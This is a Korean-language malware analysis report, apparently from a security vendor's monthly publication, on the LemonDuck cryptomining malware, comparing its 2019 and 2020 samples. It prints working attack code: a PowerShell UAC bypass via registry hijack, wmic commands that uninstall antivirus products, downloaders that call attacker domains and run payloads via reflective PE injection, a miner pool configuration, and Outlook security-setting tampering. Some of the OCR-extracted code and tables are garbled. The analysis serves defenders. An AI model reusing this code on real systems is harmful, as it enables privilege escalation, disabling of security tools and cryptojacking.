

관리자 권한을 가지고 있지 않을 경우, 윈도우 버전에 따라 UAC 우회 코드가 실행된다. HKCU\ Software\Classes\[key]\shell\open\command 레지스트리의 기본값에 명령어를 세팅한 후, DelegateExecute 값을 Null로 설정한다. 버전에 따라 다른 key값 및 권한이 높은 프로그램 을 실행해 UAC를 우회하고 추가 스크립트 다운로드 후 실행한다.

```
if (Sver -eq 10) {
    $key="ms-settings"
    $exp="ComputerDefaults.exe"
    $payload="$kill_payload & powershell -w hidden $payload"
\} else {
    $key="mscfile"
    Sexp="CompMgmtLauncher.exe"
    $payload="powershell -w hidden $payload"
SreqPath = "HKCU:\Software\Classes\$key\shell\open\command"
New-Item $regPath -Force
New-ItemProperty SregPath -Name "DelegateExecute" -Value $null -Force
if(!($payload.startswith("cmd /c") -or $payload.startswith("cmd.exe /c"))){
    $payload="cmd /c $payload"
}
Set-ItemProperty SregPath -Name "(default)" -Value "$payload" -Force
Start-Process $exp
sleep 5
Remove-Item SregPath -Force -Recurse
```
## [그림 9] UAC 우회 코드



#### [표 2] 버전 별 UAC 우회를 위해 사용되는 프로그램

다운로드 된 추가 스크립트(ipc.jsp, usb.jsp)에 의해 백신 프로그램이 삭제된다. 레몬덕 악성코 드는 총 여덟 종류의 백신 프로그램을 삭제해 탐지를 우회하고 있다.

#### 월간 安 Lemonduck

# 2단계에서는 설치된 악성코드를 통해 암호화폐 채굴 악성코드 설치, 악성코드 전파 기능을 수행 하기 위해 추가 악성코드를 다운로드하고 실행한다. 파워쉘 스크립트를 통해 감염된 컴퓨터의 정보를 수집하고 추가 악성코드를 다운로드 요청을 보낼 때 인자값으로 탈취한 정보를 전송한 다. 악성코드 다운로드 및 실행을 통해 암호화폐 채굴 악성코드를 설치하고 악성코드 전파 기능 을 수행한다. 2단계 역시 2019년과 2020년 샘플을 비교 분석한다.

## 2단계: 추가 악성코드 다운로드 및 실행

#### 2019 2020Sof=Senv:tmp+'\tempfle.txt' try{ \$1f=\$env:tmp+'\kdls92jsjqs0.txt' Sti=Get-Date -Format 'yyyy-MM-ddTHH:mm:ss' \$doit=\$stsrv.GetFolder("\").GetTask("blackball") \$us=@('http://t.zer2.com/v.js','http://t.awcna.com/v.js',' http://t.amxny.com/v.js')  $\} catch \{\}$ if(([Security.Principal.WindowsPrincipal][Security.Principal .WindowsIdentity]::GetCurrent()).IsInRole([Security. if(-not \$doit){ Principal.WindowsBuiltInRolel "Administrator")){  $if(Ssa)$  $Sm = 'Sustem'$ \$tn3='MicroSoft\Windows\'+\$tn3 schtasks /create /ru system /sc MINUTE /mo 120 /tn  $if (!(Test-Path $lf))$ { blackball /F /tr "blackball" foreach (Su in Sus) {  $\vert$  else  $\vert$ new-item \$1f -type file schtasks /create /sc MINUTE /mo 120 /tn blackball /F  $\mathbf{I}$

[표 3] 중복 감염 방지 코드

2019년 버전은 %TEMP%\kdls92jsjqs0.txt 파일이 존재하지 않으면 스케줄러를 등록하고 추가 스크립트를 다운로드했다. 2020년의 경우 'blackball' 이름으로 스케줄러와 WMI 이벤트가 존 재하지 않으면 스케줄러 및 WMI 이벤트를 등록해 추가 스크립트를 다운로드해 중복감염을 방 지하고 있다. 이는 파일 탐지를 우회하기 위해 변경된 것으로 추정된다.

#### [그림 10] 백신 프로그램 삭제 코드

cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall /nointeractive omd /c start /b wmic.exe product where "name like '\$Security\$'" call uninstall /nointeractive cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive cmd /c "C:\Progra~l\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart



## 암호화폐 채굴 악성코드 설치

레몬덕 악성코드에는 파워쉘 스크립트를 통해 암호화폐 악성코드를 다운로드하고 설치하는 기 능이 존재한다. 2019년 샘플은 x86, x64 환경에 따라 m3.bin, m6.bin 파일을 다운로드하고 라데온(Radeon) 그래픽 카드 사용 시 va.jsp를 다운로드 하고 실행한다. 2020년 샘플의 경우, x64 환경에서 그래픽 카드가 존재하면 m6g.bin 파일을, 존재하지 않으면 m6.bin 파일을 다운 로드 한다.

| $2019 - v$ .jsp                                                                      | $2020 - a$ . jsp                                                              |  |  |
|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|--|
| try                                                                                  | if((Scard -match "GTX NVIDIA GEFORCE")){Sisn-1}                               |  |  |
| if (SlocalMn)                                                                        | if((Scard -match "Radeon   AMD")) {Sisa=1}                                    |  |  |
| $if([IntPtr]::Size -eq 8)$                                                           | function qpa (\$fnam) {                                                       |  |  |
| $Smbin = "m6.bin"$                                                                   | 'for(\$i-0;\$i -1t \$con.count-1;\$i+-1){if(\$con[\$i] -eq                    |  |  |
| $Smmd5 = "a48ea878f703c32ddac33abc6fad70d3"$                                         | $0x0a)$ {break}};i'ex(-join[char[]] $0.951$ }; $0.91$ }; $0.91$ }(New-Object) |  |  |
| $\text{lelse}$                                                                       | IO. BinaryReader (New-Object System. IO. Compression. GzipStream              |  |  |
| $Smbin = "m3.hin"$                                                                   | (New-Object System. IO. MemoryStream (, \$con [(\$i+1) (\$con. count) ])),    |  |  |
| $Sumd5 = "9e72de890eeb784a875ef57b85b3ee1d"$                                         | ([IO.Compression.CompressionMode]::Decompress))).ReadBytes(10000000);Sbi      |  |  |
| $\text{Sarg} = "$ /c powershell -nop -w hidden -ep bypass -c "+'"'+ $\text{Scode2+}$ | n =\$bin.Clone();\$mep=\$env:tmp+'''+"\\$fnam.exe.ori"+                       |  |  |
| '; \$mp=\$env:tmp+'+"'\\$mbin'; "+'if(test-path                                      | '''; [System. IO. File]: : WriteAllBytes (\$mep, \$bin + ((1127)   Get-Random |  |  |
| \$mp){\$con=[System.IO.File]::ReadAllBytes(\$mp); [System.Security.Cryptograp        | -Count 100)); testl -PEBytes \$bin"'+"© /y %tmp%\\$fnam.exe.ori               |  |  |
| hy.MD5]::Create().ComputeHash(\$con) foreach{\$s+=\$ .ToString(''X2'')};if(\$        | %tmp%\\$fnam.bin.cxc & %tmp%\\$fnam.bin.cxc"                                  |  |  |
| s-ne'+"'\$mmd5'"+'){\$con=''''}}if(!\$con){\$con=(New-Object                         | 1f(51s64)                                                                     |  |  |
| Net.WebClient).downloaddata(''' + "\$down url/\${mbin}?" + \$params +                | \$code2=gcode "Mn"                                                            |  |  |
| '''); [System.IO.File]:: WriteAllBytes (\$mp, \$con) }; for (\$i=0; \$i -lt          | I'Ex \$code2                                                                  |  |  |
| \$con.count-1;\$i+=1){if(\$con[\$i] -eq                                              | $if(§$ localMn $)$ $($                                                        |  |  |
| 0x0a) {break}};iex(-join[char[]]\$con[0\$i]);Invoke-ReflectivePEInjection            | stp ((gcf Scode2 Smmd5 Smbin)+(gpa Smbin))                                    |  |  |
| -ForceASLR -PEBytes \$con[(\$i+1)(\$con.count)]"'                                    | $if((51sn - or 51sa) - and 51s64)$                                            |  |  |
| Start-Process -FilePath cmd.exe -ArgumentList "\$arg"                                | Scode3-gcode "Mng"                                                            |  |  |
| $\}$ catch $\{\}$                                                                    | I'Ex \$code3                                                                  |  |  |
| if(SisA)                                                                             | if(\$localMng)                                                                |  |  |
| SIEX "\$core url/va.jsp"                                                             | stp ((gcf Scode3 Smgmd5 Smgbin)+(gpa Smgbin))                                 |  |  |

[표 4] 암호화폐 채굴 악성코드 설치 코드

이후, 암호화폐 채굴 악성코드를 설치하기 위해 Reflective PE 인젝션을 수행한다. 해당 코드는 다운로드 한 파일 내부에 존재하고 오픈소스를 이용한 것으로 보인다. 2020년 Reflective PE 인젝션 코드는 2019년 코드를 수정해 사용하고 있다.



[표 5] Reflective PE 인젝션 코드 비교

다운로드 받은 파일 내부는 난독화 된 Reflective PE 인젝션 코드 + 암호화폐 채굴 악성코드로 이루어져 있다. 2019년 샘플에는 채굴 악성코드 부분이 그대로 존재하지만 2020년 샘플은 해당 악성코드가 Gzip으로 압축되어 있다. 이는 악성코드 탐지를 우회하기 위한 목적으로 추정된다.

| $2019 - m3$ , bin                                                                                                    | $2020 - m6$ .bin                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 49 6E 76 6E 6B 65 2D 45 78 70 72 65 73 73 69 6E<br>00000000<br>Invoke-Expressio<br>6E 20 24 28 4E 65 77 2D 4F 62 6A 65 63 74 20 49<br>00000010<br>n \$ (New-Object I<br>4F 2E 53 74 72 65 61 6D 52 65 61 64 65 72 20 28<br>00000020<br>O.StreamReader<br>24 28 4E 65 77 2D 4F 62 6A 65 63 74 20 49 4F 2E<br>\$(New-Object IO.<br>00000030<br>00000040<br>43 6F 6D 70 72 65 73 73 69 6F 6E 2E 44 65 66 6C<br>Compression. Defi<br>00000050<br>61 74 65 53 74 72 65 61 6D 20 20 24 20 4E 65 77<br>ateStream (\$ (New<br>00000060<br>2D 4F 62 6A 65 63 74 20 49 4F 2E 4D 65 6D 6F 72<br>-Object IO.Memor<br>79 53 74 72 65 61 6D 20 28 2C 24 28 5B 43 6F 6E<br>vStream (.S([Con<br>00000070<br>76 65 72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36<br>vertl::FromBase6<br>00000080 | 49 60 45 58 20 24 28 4E 65 77 2D 4F 62 6A 65 63<br>I'EX \$ (New-Objec<br>00000000<br>74 20 49 4F 2E 53 74 72 65 61 6D 52 65 61 64 65<br>00000010<br>t IO.StreamReade<br>72 20 28 24 28 4E 65 77 2D 4F 62 6A 65 63 74 20<br>r (\$(New-Object)<br>00000020<br>49 4F 2E 43 6F 6D 70 72 65 73 73 69 6F 6E 2E 44<br>00000030<br>IO.Compression.D<br>65 66 6C 61 74 65 53 74 72 65 61 6D 20 28 24 28<br>eflateStream (\$)<br>00000040<br>New-Object IO.Me<br>00000050<br>4E 65 77 2D 4F 62 6A 65 63 74 20 49 4F 2E 4D 65<br>00000060<br>6D 6F 72 79 53 74 72 65 61 6D 20 28 2C 24 28 5B<br>moryStream (, \$ ([<br>43 6F 6E 76 65 72 74 5D 3A 3A 22 46 72 6F 6D 42<br>Convert]:: "FromB<br>00000070<br>61 73 65 36 34 53 74 72 69 6E 67 22 28 27 37 62<br>ase64String"('7b<br>00000080                                                                                                    |
| 00009330<br>49 49 29 29 2E 52 65 61 64 54 6F 45 6E 64 28 29<br>II) ). ReadToEnd()<br>00009340<br>3B OD OA 4D 5A 90 00 03 00 00 00 04 00 00 00 FF<br>: MZ<br>00009350<br>FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00<br>$\overline{v}$ . @<br>00009360<br>.<br>00009370<br>.<br>. <del>.</del> .<br>00009380<br>01 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD<br>00009390<br>21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61<br>!This program ca<br>000093A0<br>6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44<br>nnot be run in D<br>4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00<br>$OS$ mode $S$<br>000093B0                                                                                                    | CII) ) , ReadToEnd (<br>43 49 49 29 29 2E 52 65 61 64 54 6F 45<br>00008790<br>6E<br>64<br>000087A0<br>29 3B OD OA 1F 8B 08 00 00 00 00 00 04 00 ED BD<br>1:<br>$\cdot$ . I-% a/m <sup>2</sup> (. JoJ ×<br>000087B0<br>07 60 1C 49 96 25 26 2F 6D CA 7B 7F 4A F5 4A D7<br>$at; .\epsilon$ . $so.0.iA^t$<br>000087C0<br>E0 74 A1 08 80 60 13 24 D8 90 40 10 EC C1 88 CD<br>$\pi'$ i.iG#) $\alpha^*$ . EeVe]<br>000087D0<br>E6 92 EC 1D 69 47 23 29 AB 2A 81<br>CA 65 56 65 5D<br>I.011.4091139911<br>000087E0<br>66 16 40 CC ED 9D BC F7 DE 7B EF BD F7 DE 7B EF<br>$\frac{1}{2}$ : . N' + By ? \ fd. 1<br>BD F7 BA 3B 9D 4E 27 F7 DF FF 3F 5C 66 64 01 6C<br>000087F0<br>$\delta \hat{\mathbf{I}}$ JÚÉŽ! $\mathbf{\varepsilon}^*$ È.?~ .?<br>00008800<br>F6 CE 4A DA C9 9E 21 80 AA C8 1F 3F 7E 7C 1F 3F<br>"Mo0?évou ävou<br>00008810<br>22 BE F8 A9 3F E9 D7 F8 B5 7F 8D 5F E3 D7 F8 75 |

[표 6] m3.bin, m6.bin 파일 비교

2020년 샘플은 x64 환경이고, 엔비디아(Nvidia) 그래픽 카드를 사용할 경우, nvd.zip 파일을 추가 다운로드 하며, %TEMP% 디렉토리에 압축을 해제한다. 해당 파일은 Cuda 플러그인으로 설치된 악성코드에서 사용되며, m6g.bin 파일 내부의 암호화폐 채굴 악성코드에서 해당 파일 을 사용해 채굴을 수행한다.

```
try{
if($isn -and $is64){
    $nd="nvd.zip"$ndg="$env:tmp\nvdg.dat"
    if(!(test-path $ndg) -or (Get-Item $ndg).length -ne 18475008){
        (ne'w-obj'ect Net.WebC'lient)."DownloadFile"($down url+"/$nd","$env:tmp\$nd")
        (New-Object -ComObject Shell.Application).NameSpace($env:tmp).CopyHere(
        "$env:tmp\$nd\*",16)
        Remove-Item $env:tmp\$nd
    \mathbf{r}\mathcal{F}
```
[그림 12] Cuda 플러그인 다운로드 코드

"cuda": {',0Ah "enabled": true,',0Ah<br>"loader": "nvdg.dat",',0Ah "nvml": true,',0Ah<br>"nvml": true,',0Ah<br>"cn/0": false,',0Ah<br>"cn-lite/0": false',0Ah  $}, '$ , 0Ah "donate-level": 0,',0Ah<br>"donate-over-proxy": 0,',0Ah<br>"log-file": null,',0Ah "pools": [',0Ah  $\{\cdot\}$ eAh ,0An<br>"algo": null,',0Ah<br>"coin": null,',0Ah<br>"url": "lplp.ackng.com:443",',0Ah<br>"user": "x",',0Ah<br>"pass": "",',0Ah<br>"rig-id": null,',0Ah<br>"rig-id": null,',0Ah "nicehash": true, ',0Ah<br>"keepalive": true, ',0Ah "enabled": true,',0Ah

[그림 13] 암호화폐 채굴 악성코드 설정 문자열

메일 유포 모듈 설치

2020년 버전에는 악성코드 전파를 위해 감염된 컴퓨터의 Outlook 정보를 수집해 악성코드가 첨부된 메일을 수집된 메일 주소로 전송하는 기능이 추가됐다.

먼저 감염된 컴퓨터의 Outlook 관련 레지스트리가 존재하는지 확인하고 존재하면 "HKLM\SOFTWARE\Microsoft\Office\[version]\Outlook\Security" 레지스트리에 ObjectModelGuard 키를 생성하고 0x2 값을 생성한다.



[그림 14] Outlook 레지스트리 검색 및 설정

| 瘠 레지스트리 편집기                                                            |                          |                                           |                            |                              |
|------------------------------------------------------------------------|--------------------------|-------------------------------------------|----------------------------|------------------------------|
| 파일(F)<br>즐겨찾기(A)<br>편집(E)<br>보기(V)                                     |                          | 도움말(H)                                    |                            |                              |
| Office<br>4                                                            | ┻                        | 이름                                        | 종류                         | 데이터                          |
| 15.0<br>Common<br>Lync<br>MsoExample<br>Outlook<br>Security<br>        | $\overline{\phantom{a}}$ | l <sup>ab</sup> (기본값)<br>ObjectModelGuard | REG_SZ<br><b>REG_DWORD</b> | (값 설정 안 됨)<br>0x00000002 (2) |
| ∢<br>Ш                                                                 |                          |                                           |                            |                              |
| 컴퓨터\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Office\15.0\Outlook\Security |                          |                                           |                            |                              |

[그림 15] ObjectModelGuard 레지스트리

ObjectModelGuard 키가 존재하면 if\_mail.bin 파일을 다운로드 하고 실행해 메일을 통한 악 성코드 유포 기능을 수행한다.

